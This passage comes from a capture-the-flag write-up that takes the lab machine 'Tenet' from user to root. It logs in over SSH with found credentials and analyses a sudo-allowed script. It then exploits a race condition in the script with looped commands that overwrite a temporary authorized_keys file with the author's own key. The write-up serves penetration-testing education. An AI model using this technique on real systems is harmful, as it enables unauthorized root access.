
The credentials works on SSH (neil:Opera2112)
→ root@kali «tenet» «10.10.14.31»
$ ssh neil@10.10.10.223
neil@10.10.10.223's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
...<SNIP>...
Last login: Mon Jun 14 12:57:27 2021 from 10.10.16.12
neil@tenet:~$ id
uid=1001(neil) gid=1001(neil) groups=1001(neil)
User’s flag is done here.
neil@tenet:~$ ls -l
total 4
-r-------- 1 neil neil 33 Jun 14 06:46 user.txt
Shell as root
Sudo privileges
User neil has sudo privileges on a custom script called enableSSH.sh.
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
neil@tenet:~$ ls -l /usr/local/bin/enableSSH.sh
-rwxr-xr-x 1 root root 1080 Dec 8 2020 /usr/local/bin/enableSSH.sh
Script analysis
The following is the contents of enableSSH.sh
#!/bin/bash
checkAdded() {
sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
}
checkFile() {
if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
/bin/echo "Error in creating key file!"
if [[ -f $1 ]]; then /bin/rm $1; fi
exit 1
fi
}
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
The contents of the $key variable will be saved to a temporary file at /tmp/SSH-randomfilename before being added to the /root/.ssh/authorized_keys file by the addKey() function.
neil@tenet:~$ tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
neil@tenet:~$ echo $tmpName
/tmp/ssh-4swbpcnN
Then the checkAdded() function will take the username@hostname part from the value of $key which is root@ubuntu and check if it already exist in /root/.ssh/authorized_keys.
...<SNIP>...
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
...<SNIP>...
The idea here is if I could overwrite the file contents of /tmp/ssh-randomfilename with my own public key then I should be able to log in as root using my private key. So, it’s a race condition.
Exploiting enableSSH.sh
Just like how I did earlier on ScriptKiddie, I’ll also use while loop to keep inserting my public key at /tmp/ssh-*, but this time, I’ll use a binary called tee.
First, I’ll put my public key at Neil’s home directory.
neil@tenet:~$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAA... root@iamf' > .iamf
And Then I’ll run this loop to keep user neil executing sudo.
neil@tenet:~$ while sleep 1; do sudo /usr/local/bin/enableSSH.sh; done;
I’ll open another neil’s session and run this.
neil@tenet:~$ while sleep 0.1; do cat .iamf | tee /tmp/ssh-*;done
On my Kali, I will do SSH login in loop.
→ root@kali «tenet» «10.10.14.31»
$ while sleep 1; do ssh -oConnectTimeout=1s -oPasswordAuthentication=no root@10.10.10.223 2>/dev/null; done
After some minutes, I can finally login as root.
→ root@kali «tenet» «10.10.14.31»
$ ssh root@10.10.10.223
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
...<SNIP>...
Last login: Tue Jun 15 09:50:37 2021 from 10.10.14.53
root@tenet:~# id
uid=0(root) gid=0(root) groups=0(root)

Root flag is done here.